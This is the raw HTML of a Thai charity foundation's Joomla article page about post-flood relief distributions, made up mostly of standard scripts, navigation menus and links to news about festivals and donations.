

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pohtecktung.org/index.php?option=com_content&view=article&id=2610:2022-12-26-12-05-29&catid=37&Itemid=112
body_size: 20785
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="อุทกภัย" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>โครงการฟื้นฟูหลังน้ำลด แจกเครื่องอุปโภคบริโภคแก่ผู้ประสบอุทกภัยในพื้นที่จังหวัดนครศรีธรรมราชและจังหวัดพัทลุง </title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"639bce67dd93568a29385ba3de3fdb4d","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://www.pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://www.pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภ...			</span>
		</a>

		
<div class="pull- item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพาน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหตุอุทกภัย แก่โรงเรียนคุณธรรมวิทยา จังหวัดสงขลา			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

